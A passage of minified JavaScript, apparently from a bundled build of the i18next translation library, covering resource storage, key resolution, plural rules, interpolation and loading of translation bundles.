q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof 